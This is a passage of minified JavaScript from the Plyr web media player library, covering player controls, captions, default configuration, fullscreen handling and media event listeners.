plyr__progress__container")}),(f=q("div",G(t.config.selectors.progress))).appendChild(s.call(t,"seek",{id:"plyr-seek-".concat(e.id)})),f.appendChild(o.call(t,"buffer")),t.config.tooltips.seek&&(m=q("span",{class:t.config.classNames.tooltip},"00:00"),f.appendChild(m),t.elements.display.seekTooltip=m),t.elements.progress=f,l.appendChild(t.elements.progress),u.appendChild(l)),"current-time"===a&&u.appendChild(r.call(t,"currentTime",d)),"duration"===a&&u.appendChild(r.call(t,"duration",d)),"mute"!==a&&"volume"!==a||(m=t.elements.volume,j.element(m)&&u.contains(m)||(m=q("div",V({},d,{class:"".concat(d.class," plyr__volume").trim()})),t.elements.volume=m,u.appendChild(m)),"mute"===a&&m.appendChild(n.call(t,"mute")),"volume"!==a)||$.isIos||$.isIPadOS||(f={max:1,step:.05,value:t.config.volume},m.appendChild(s.call(t,"volume",V(f,{id:"plyr-volume-".concat(e.id)})))),"captions"===a&&u.appendChild(n.call(t,"captions",d)),"settings"!==a||j.empty(t.config.settings)||((l=q("div",V({},d,{class:"".concat(d.class," plyr__menu").trim(),hidden:""}))).appendChild(n.call(t,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1})),m=q("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),h=q("div"),f=q("div",{id:"plyr-settings-".concat(e.id,"-home")}),p=q("div",{role:"menu"}),f.appendChild(p),h.appendChild(f),t.elements.settings.panels.home=f,t.config.settings.forEach((function(n){var o=q("button",V(G(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""})),s=(i.call(t,o,n),le.call(t,o,"click",(function(){c.call(t,n,!1)})),q("span",null,De(n,t.config))),r=((r=q("span",{class:t.config.classNames.menu.value})).innerHTML=e[n],s.appendChild(r),o.appendChild(s),p.appendChild(o),q("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}));(s=q("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")})).appendChild(q("span",{"aria-hidden":!0},De(n,t.config))),s.appendChild(q("span",{class:t.config.classNames.hidden},De("menuBack",t.config))),le.call(t,r,"keydown",(function(e){"ArrowLeft"===e.key&&(e.preventDefault(),e.stopPropagation(),c.call(t,"home",!0))}),!1),le.call(t,s,"click",(function(){c.call(t,"home",!1)})),r.appendChild(s),r.appendChild(q("div",{role:"menu"})),h.appendChild(r),t.elements.settings.buttons[n]=o,t.elements.settings.panels[n]=r})),m.appendChild(h),l.appendChild(m),u.appendChild(l),t.elements.settings.popup=m,t.elements.settings.menu=l),"pip"===a&&se.pip&&u.appendChild(n.call(t,"pip",d)),"airplay"===a&&se.airplay&&u.appendChild(n.call(t,"airplay",d)),"download"===a&&(f=V({},d,{element:"a",href:t.download,target:"_blank"}),t.isHTML5&&(f.download=""),m=t.config.urls.download,!j.url(m)&&t.isEmbed&&V(f,{icon:"logo-".concat(t.provider),label:t.provider}),u.appendChild(n.call(t,"download",f))),"fullscreen"===a&&u.appendChild(n.call(t,"fullscreen",d))})),this.isHTML5&&a.call(this,ke.getQualityOptions.call(this)),l.call(this),u},inject:function(){var e,t,i,n=this,o=(this.config.loadSprite&&(o=Le.getIconUrl.call(this)).cors&&Oe(o.url,"sprite-plyr"),this.id=Math.floor(1e4*Math.random()),null),s=(this.elements.controls=null,{id:this.id,seektime:this.config.seekTime,title:this.config.title}),r=!0;j.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,s)),this.config.controls||(this.config.controls=[]),j.element(this.config.controls)||j.string(this.config.controls)?o=this.config.controls:(o=Le.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:He.getLabel.call(this)}),r=!1),r&&j.string(this.config.controls)&&(e=o,Object.entries(s).forEach((function(t){var i=(t=h(t,2))[0];t=t[1];e=Se(e,"{".concat(i,"}"),t)})),o=e),j.string(this.config.selectors.controls.container)&&(i=document.querySelector(this.config.selectors.controls.container)),(i=j.element(i)?i:this.elements.container)[j.element(o)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",o),j.element(this.elements.controls)||Le.findElements.call(this),j.empty(this.elements.buttons)||(t=function(e){var t=n.config.classNames.controlPressed;e.setAttribute("aria-pressed","false"),Object.defineProperty(e,"pressed",{configurable:!0,enumerable:!0,get:function(){return J(e,t)},set:function(){var i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];Q(e,t,i),e.setAttribute("aria-pressed",i?"true":"false")}})},Object.values(this.elements.buttons).filter(Boolean).forEach((function(e){j.array(e)||j.nodeList(e)?Array.from(e).filter(Boolean).forEach(t):t(e)}))),$.isEdge&&H(i),this.config.tooltips.controls&&(s=(r=this.config).classNames,i=r.selectors,r="".concat(i.controls.wrapper," ").concat(i.labels," .").concat(s.hidden),i=ee.call(this,r),Array.from(i).forEach((function(e){Q(e,n.config.classNames.hidden,!1),Q(e,n.config.classNames.tooltip,!0)})))},setMediaMetadata:function(){try{"mediaSession"in navigator&&(navigator.mediaSession.metadata=new window.MediaMetadata({title:this.config.mediaMetadata.title,artist:this.config.mediaMetadata.artist,album:this.config.mediaMetadata.album,artwork:this.config.mediaMetadata.artwork}))}catch(e){}},setMarkers:function(){var e,t,i,n,o,s,r=this;this.duration&&!this.elements.markers&&null!=(e=null==(e=this.config.markers)||null==(e=e.points)?void 0:e.filter((function(e){return 0<(e=e.time)&&e<r.duration})))&&e.length&&(t=document.createDocumentFragment(),i=document.createDocumentFragment(),n=null,o="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){return Q(n,o,e)},e.forEach((function(e){var t=q("span",{class:r.config.classNames.marker},""),o=e.time/r.duration*100+"%";n&&(t.addEventListener("mouseenter",(function(){e.label||(n.style.left=o,n.innerHTML=e.label,s(!0))})),t.addEventListener("mouseleave",(function(){s(!1)}))),t.addEventListener("click",(function(){r.currentTime=e.time})),t.style.left=o,i.appendChild(t)})),t.appendChild(i),this.config.tooltips.seek||(n=q("span",{class:this.config.classNames.tooltip},""),t.appendChild(n)),this.elements.markers={points:i,tip:n},this.elements.progress.appendChild(t))}};function Ne(e,t){var i=e;1<arguments.length&&void 0!==t&&!t||((t=document.createElement("a")).href=i,i=t.href);try{return new URL(i)}catch(e){return null}}function je(e){var t=new URLSearchParams;return j.object(e)&&Object.entries(e).forEach((function(e){var i=(e=h(e,2))[0];e=e[1];t.set(i,e)})),t}function Fe(){}var He={setup:function(){var e,t,i;this.supported.ui&&(!this.isVideo||this.isYouTube||this.isHTML5&&!se.textTracks?j.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&Le.setCaptionsMenu.call(this):(j.element(this.elements.captions)||(this.elements.captions=q("div",G(this.config.selectors.captions)),this.elements.captions.setAttribute("dir","auto"),t=this.elements.captions,e=this.elements.wrapper,j.element(t)&&j.element(e)&&e.parentNode.insertBefore(t,e.nextSibling)),$.isIE&&window.URL&&(t=this.media.querySelectorAll("track"),Array.from(t).forEach((function(e){var t=e.getAttribute("src"),i=Ne(t);null!==i&&i.hostname!==window.location.href.hostname&&["http:","https:"].includes(i.protocol)&&Ie(t,"blob").then((function(t){e.setAttribute("src",window.URL.createObjectURL(t))})).catch((function(){U(e)}))}))),e=pe((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map((function(e){return e.split("-")[0]}))),"auto"===(t=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase())&&(t=h(e,1)[0]),i=this.storage.get("captions"),j.boolean(i)||(i=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:i,language:t,languages:e}),this.isHTML5&&(i=this.config.captions.update?"addtrack removetrack":"removetrack",le.call(this,this.media.textTracks,i,He.update.bind(this))),setTimeout(He.update.bind(this),0)))},update:function(){var e=this,t=He.getTracks.call(this,!0),i=(s=this.captions).active,n=s.language,o=s.meta,s=s.currentTrackNode,r=Boolean(t.find((function(e){return e.language===n})));this.isHTML5&&this.isVideo&&t.filter((function(e){return!o.get(e)})).forEach((function(t){e.debug.log("Track added",t),o.set(t,{default:"showing"===t.mode}),"showing"===t.mode&&(t.mode="hidden"),le.call(e,t,"cuechange",(function(){return He.updateCues.call(e)}))})),(r&&this.language!==n||!t.includes(s))&&(He.setLanguage.call(this,n),He.toggle.call(this,i&&r)),this.elements&&Q(this.elements.container,this.config.classNames.captions.enabled,!j.empty(t)),j.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&Le.setCaptionsMenu.call(this)},toggle:function(e){var t=this,i=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,o=this.config.classNames.captions.active,s=j.nullOrUndefined(e)?!n:e;if(s!==n){if(i||(this.captions.active=s,this.storage.set({captions:s})),!this.language&&s&&!i)return e=He.getTracks.call(this),n=He.findTrack.call(this,[this.captions.language].concat(r(this.captions.languages)),!0),this.captions.language=n.language,void He.set.call(this,e.indexOf(n));this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=s),Q(this.elements.container,o,s),this.captions.toggled=s,Le.updateSetting.call(this,"captions"),de.call(this,this.media,s?"captionsenabled":"captionsdisabled")}setTimeout((function(){s&&t.captions.toggled&&(t.captions.currentTrackNode.mode="hidden")}))}},set:function(e){var t,i=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],n=He.getTracks.call(this);-1!==e?j.number(e)?e in n?(this.captions.currentTrack!==e&&(t=((n=n[this.captions.currentTrack=e])||{}).language,this.captions.currentTrackNode=n,Le.updateSetting.call(this,"captions"),i||(this.captions.language=t,this.storage.set({language:t})),this.isVimeo&&this.embed.enableTextTrack(t),de.call(this,this.media,"languagechange")),He.toggle.call(this,!0,i),this.isHTML5&&this.isVideo&&He.updateCues.call(this)):this.debug.warn("Track not found",e):this.debug.warn("Invalid caption argument",e):He.toggle.call(this,!1,i)},setLanguage:function(e){var t,i,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];j.string(e)?(i=e.toLowerCase(),this.captions.language=i,t=He.getTracks.call(this),i=He.findTrack.call(this,[i]),He.set.call(this,t.indexOf(i),n)):this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter((function(i){return!e.isHTML5||t||e.captions.meta.has(i)})).filter((function(e){return["captions","subtitles"].includes(e.kind)}))},findTrack:function(e){function t(e){return Number((n.captions.meta.get(e)||{}).default)}var i,n=this,o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],s=He.getTracks.call(this),r=Array.from(s).sort((function(e,i){return t(i)-t(e)}));return e.every((function(e){return!(i=r.find((function(t){return t.language===e})))})),i||(o?r[0]:void 0)},getCurrentTrack:function(){return He.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!j.track(t)&&se.textTracks&&this.captions.toggled&&(t=He.getCurrentTrack.call(this)),j.track(t)?j.empty(t.label)?j.empty(t.language)?De("enabled",this.config):e.language.toUpperCase():t.label:De("disabled",this.config)},updateCues:function(e){var t,i;this.supported.ui&&(j.element(this.elements.captions)?j.nullOrUndefined(e)||Array.isArray(e)?((i=e)||(t=He.getCurrentTrack.call(this),i=Array.from((t||{}).activeCues||[]).map((function(e){return e.getCueAsHTML()})).map(xe)),(t=i.map((function(e){return e.trim()})).join("\n"))!==this.elements.captions.innerHTML&&(K(this.elements.captions),(i=q("span",G(this.config.selectors.caption))).innerHTML=t,this.elements.captions.appendChild(i),de.call(this,this.media,"cuechange"))):this.debug.warn("updateCues: Invalid input",e):this.debug.warn("No captions element to render to"))}},$e={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:null,clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.7.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],forced:!1,onChange:null},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2,4]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",pip:"PIP",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/oembed.json?url={0}"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://noembed.com/embed?url=https://www.youtube.com/watch?v={0}"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption"},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",videoFixedRatio:"plyr__video-wrapper--fixed-ratio",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",marker:"plyr__progress__marker",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},previewThumbnails:{thumbContainer:"plyr__preview-thumb",thumbContainerShown:"plyr__preview-thumb--is-shown",imageContainer:"plyr__preview-thumb__image-container",timeContainer:"plyr__preview-thumb__time-container",scrubbingContainer:"plyr__preview-scrubbing",scrubbingContainerShown:"plyr__preview-scrubbing--is-shown"}},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id",hash:"data-plyr-embed-hash"}},ads:{enabled:!1,publisherId:"",tagUrl:""},previewThumbnails:{enabled:!1,src:""},vimeo:{byline:!1,portrait:!1,title:!1,speed:!0,transparent:!1,customControls:!0,referrerPolicy:null,premium:!1},youtube:{rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,customControls:!0,noCookie:!1},mediaMetadata:{title:"",artist:"",album:"",artwork:[]},markers:{enabled:!1,points:[]}},Be="picture-in-picture",Ve={html5:"html5",youtube:"youtube",vimeo:"vimeo"},Re=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0];a(this,e),this.enabled=window.console&&t,this.enabled&&this.log("Debugging enabled")}return c(e,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):Fe}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):Fe}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):Fe}}]),e}(),ze=function(){function t(i){var n,o,s=this;a(this,t),e(this,"onChange",(function(){var e;s.supported&&(e=s.player.elements.buttons.fullscreen,j.element(e)&&(e.pressed=s.active),e=s.target===s.player.media?s.target:s.player.elements.container,de.call(s.player,e,s.active?"enterfullscreen":"exitfullscreen",!0))})),e(this,"toggleFallback",(function(){var e,t,i,n=0<arguments.length&&void 0!==arguments[0]&&arguments[0];n?s.scrollPosition={x:null!=(e=window.scrollX)?e:0,y:null!=(e=window.scrollY)?e:0}:window.scrollTo(s.scrollPosition.x,s.scrollPosition.y),document.body.style.overflow=n?"hidden":"",Q(s.target,s.player.config.classNames.fullscreen.fallback,n),$.isIos&&(e=document.head.querySelector('meta[name="viewport"]'),t="viewport-fit=cover",e||(e=document.createElement("meta")).setAttribute("name","viewport"),i=j.string(e.content)&&e.content.includes(t),n?(s.cleanupViewport=!i,i||(e.content+=",".concat(t))):s.cleanupViewport&&(e.content=e.content.split(",").filter((function(e){return e.trim()!==t})).join(","))),s.onChange()})),e(this,"trapFocus",(function(e){var t,i,n;$.isIos||$.isIPadOS||!s.active||"Tab"!==e.key||(t=document.activeElement,i=h(n=ee.call(s.player,"a[href], button:not(:disabled), input:not(:disabled), [tabindex]"),1)[0],t!==(n=n[n.length-1])||e.shiftKey?t===i&&e.shiftKey&&(n.focus(),e.preventDefault()):(i.focus(),e.preventDefault()))})),e(this,"update",(function(){var e;s.supported?(e=s.forceFallback?"Fallback (forced)":t.nativeSupported?"Native":"Fallback",s.player.debug.log("".concat(e," fullscreen enabled"))):s.player.debug.log("Fullscreen not supported and fallback disabled"),Q(s.player.elements.container,s.player.config.classNames.fullscreen.enabled,s.supported)})),e(this,"enter",(function(){s.supported&&($.isIos&&s.player.config.fullscreen.iosNative?s.player.isVimeo?s.player.embed.requestFullscreen():s.target.webkitEnterFullscreen():!t.nativeSupported||s.forceFallback?s.toggleFallback(!0):s.prefix?j.empty(s.prefix)||s.target["".concat(s.prefix,"Request").concat(s.property)]():s.target.requestFullscreen({navigationUI:"hide"}))})),e(this,"exit",(function(){var e;s.supported&&($.isIos&&s.player.config.fullscreen.iosNative?(s.player.isVimeo?s.player.embed.exitFullscreen():s.target.webkitEnterFullscreen(),he(s.player.play())):!t.nativeSupported||s.forceFallback?s.toggleFallback(!1):s.prefix?j.empty(s.prefix)||(e="moz"===s.prefix?"Cancel":"Exit",document["".concat(s.prefix).concat(e).concat(s.property)]()):(document.cancelFullScreen||document.exitFullscreen).call(document))})),e(this,"toggle",(function(){s.active?s.exit():s.enter()})),this.player=i,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},this.forceFallback="force"===i.config.fullscreen.fallback,this.player.elements.fullscreen=i.config.fullscreen.container&&(n=this.player.elements.container,o=i.config.fullscreen.container,(Element.prototype.closest||function(){var e=this;do{if(Z.matches(e,o))return e}while(null!==(e=e.parentElement||e.parentNode)&&1===e.nodeType);return null}).call(n,o)),le.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),(function(){s.onChange()})),le.call(this.player,this.player.elements.container,"dblclick",(function(e){j.element(s.player.elements.controls)&&s.player.elements.controls.contains(e.target)||s.player.listeners.proxy(e,s.toggle,"fullscreen")})),le.call(this,this.player.elements.container,"keydown",(function(e){return s.trapFocus(e)})),this.update()}return c(t,[{key:"useNative",get:function(){return t.nativeSupported&&!this.forceFallback}},{key:"supported",get:function(){return[this.player.config.fullscreen.enabled,this.player.isVideo,t.nativeSupported||this.player.config.fullscreen.fallback,!this.player.isYouTube||t.nativeSupported||!$.isIos||this.player.config.playsinline&&!this.player.config.fullscreen.iosNative].every(Boolean)}},{key:"active",get:function(){var e;return!!this.supported&&(!t.nativeSupported||this.forceFallback?J(this.target,this.player.config.classNames.fullscreen.fallback):(e=this.prefix?this.target.getRootNode()["".concat(this.prefix).concat(this.property,"Element")]:this.target.getRootNode().fullscreenElement)&&e.shadowRoot?e===this.target.getRootNode().host:e===this.target)}},{key:"target",get:function(){var e;return $.isIos&&this.player.config.fullscreen.iosNative?this.player.media:null!=(e=this.player.elements.fullscreen)?e:this.player.elements.container}}],[{key:"nativeSupported",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){var e;return j.function(document.exitFullscreen)?"":(e="",["webkit","moz","ms"].some((function(t){return!(!j.function(document["".concat(t,"ExitFullscreen")])&&!j.function(document["".concat(t,"CancelFullScreen")])||(e=t,0))})),e)}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function qe(e,t){var i=1<arguments.length&&void 0!==t?t:1;return new Promise((function(t,n){function o(){delete s.onload,delete s.onerror,(s.naturalWidth>=i?t:n)(s)}var s=new Image;Object.assign(s,{onload:o,onerror:o,src:e})}))}var We={addStyleHook:function(){Q(this.elements.container,this.config.selectors.container.replace(".",""),!0),Q(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;this.listeners.media(),this.supported.ui?(j.element(this.elements.controls)||(Le.inject.call(this),this.listeners.controls()),We.toggleNativeControls.call(this),this.isHTML5&&He.setup.call(this),this.volume=null,this.muted=null,this.loop=null,this.quality=null,this.speed=null,Le.updateVolume.call(this),Le.timeUpdate.call(this),Le.durationUpdate.call(this),We.checkPlaying.call(this),Q(this.elements.container,this.config.classNames.pip.supported,se.pip&&this.isHTML5&&this.isVideo),Q(this.elements.container,this.config.classNames.airplay.supported,se.airplay&&this.isHTML5),Q(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout((function(){de.call(e,e.media,"ready")}),0),We.setTitle.call(this),this.poster&&We.setPoster.call(this,this.poster,!1).catch((function(){})),this.config.duration&&Le.durationUpdate.call(this),this.config.mediaMetadata&&Le.setMediaMetadata.call(this)):(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),We.toggleNativeControls.call(this,!0))},setTitle:function(){var e,t,i,n=De("play",this.config);j.string(this.config.title)&&!j.empty(this.config.title)&&(n+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach((function(e){e.setAttribute("aria-label",n)})),this.isEmbed&&(e=te.call(this,"iframe"),j.element(e))&&(t=j.empty(this.config.title)?"video":this.config.title,i=De("frameTitle",this.config),e.setAttribute("title",i.replace("{title}",t)))},togglePoster:function(e){Q(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this;return 1<arguments.length&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("data-poster",e),this.elements.poster.removeAttribute("hidden"),function(){var e=this;return new Promise((function(t){return e.ready?setTimeout(t,0):le.call(e,e.elements.container,"ready",t)})).then((function(){}))}.call(this).then((function(){return qe(e)})).catch((function(i){throw e===t.poster&&We.togglePoster.call(t,!1),i})).then((function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")})).then((function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),We.togglePoster.call(t,!0),e}))):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;Q(this.elements.container,this.config.classNames.playing,this.playing),Q(this.elements.container,this.config.classNames.paused,this.paused),Q(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach((function(e){Object.assign(e,{pressed:t.playing}),e.setAttribute("aria-label",De(t.playing?"pause":"play",t.config))})),j.event(e)&&"timeupdate"===e.type||We.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout((function(){Q(t.elements.container,t.config.classNames.loading,t.loading),We.toggleControls.call(t)}),this.loading?250:0)},toggleControls:function(e){var t,i=this.elements.controls;i&&this.config.hideControls&&(t=this.touch&&this.lastSeekTime+2e3>Date.now(),this.toggleControls(Boolean(e||this.loading||this.paused||i.pressed||i.hover||t)))},migrateStyles:function(){var e=this;Object.values(d({},this.media.style)).filter((function(e){return!j.empty(e)&&j.string(e)&&e.startsWith("--plyr")})).forEach((function(t){e.elements.container.style.setProperty(t,e.media.style.getPropertyValue(t)),e.media.style.removeProperty(t)})),j.empty(this.media.style)&&this.media.removeAttribute("style")}},Ue=function(){function t(i){var n=this;a(this,t),e(this,"firstTouch",(function(){var e=n.player,t=e.elements;e.touch=!0,Q(t.container,e.config.classNames.isTouch,!0)})),e(this,"global",(function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t=n.player;t.config.keyboard.global&&ae.call(t,window,"keydown keyup",n.handleKey,e,!1),ae.call(t,document.body,"click",n.toggleMenu,e),ue.call(t,document.body,"touchstart",n.firstTouch)})),e(this,"container",(function(){function e(){clearTimeout(s.resized),s.resized=setTimeout(r,50)}var t=n.player,i=t.config,o=t.elements,s=t.timers,r=(!i.keyboard.global&&i.keyboard.focused&&le.call(t,o.container,"keydown keyup",n.handleKey,!1),le.call(t,o.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",(function(e){var i=((i=o.controls)&&"enterfullscreen"===e.type&&(i.pressed=!1,i.hover=!1),0);["touchstart","touchmove","mousemove"].includes(e.type)&&(We.toggleControls.call(t,!0),i=t.touch?3e3:2e3),clearTimeout(s.controls),s.controls=setTimeout((function(){return We.toggleControls.call(t,!1)}),i)})),function(){var e,i,n,s,r,a;t.isVimeo&&!t.config.vimeo.premium&&(e=o.wrapper,r=t.fullscreen.active,i=(n=h(be.call(t),2))[0],n=n[1],s=me("aspect-ratio: ".concat(i," / ").concat(n)),r?(a=i/n<(r=[Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)])[0]/(r=r[1]),s?(e.style.width=a?"auto":"100%",e.style.height=a?"100%":"auto"):(e.style.maxWidth=a?r/n*i+"px":null,e.style.margin=a?"0 auto":null)):s?(e.style.width=null,e.style.height=null):(e.style.maxWidth=null,e.style.margin=null))});le.call(t,o.container,"enterfullscreen exitfullscreen",(function(i){t.fullscreen.target!==o.container||!t.isEmbed&&j.empty(t.config.ratio)||(r(),("enterfullscreen"===i.type?le:ce).call(t,window,"resize",e))}))})),e(this,"media",(function(){var e=n.player,t=e.elements;if(le.call(e,e.media,"timeupdate seeking seeked",(function(t){return Le.timeUpdate.call(e,t)})),le.call(e,e.media,"durationchange loadeddata loadedmetadata",(function(t){return Le.durationUpdate.call(e,t)})),le.call(e,e.media,"ended",(function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&(e.restart(),e.pause())})),le.call(e,e.media,"progress playing seeking seeked",(function(t){return Le.updateProgress.call(e,t)})),le.call(e,e.media,"volumechange",(function(t){return Le.updateVolume.call(e,t)})),le.call(e,e.media,"playing play pause ended emptied timeupdate",(function(t){return We.checkPlaying.call(e,t)})),le.call(e,e.media,"waiting canplay seeked playing",(function(t){return We.checkLoading.call(e,t)})),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var i=te.call(e,".".concat(e.config.classNames.video));if(!j.element(i))return;le.call(e,t.container,"click",(function(o){![t.container,i].includes(o.target)&&!i.contains(o.target)||e.touch&&e.config.hideControls||(e.ended?(n.proxy(o,e.restart,"restart"),n.proxy(o,(function(){he(e.play())}),"play")):n.proxy(o,(function(){he(e.togglePlay())}),"play"))}))}e.supported.ui&&e.config.disableContextMenu&&le.call(e,t.wrapper,"contextmenu",(function(e){e.preventDefault()}),!1),le.call(e,e.media,"volumechange",(function(){e.storage.set({volume:e.volume,muted:e.muted})})),le.call(e,e.media,"ratechange",(function(){Le.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})})),le.call(e,e.media,"qualitychange",(function(t){Le.updateSetting.call(e,"quality",null,t.detail.quality)})),le.call(e,e.media,"ready 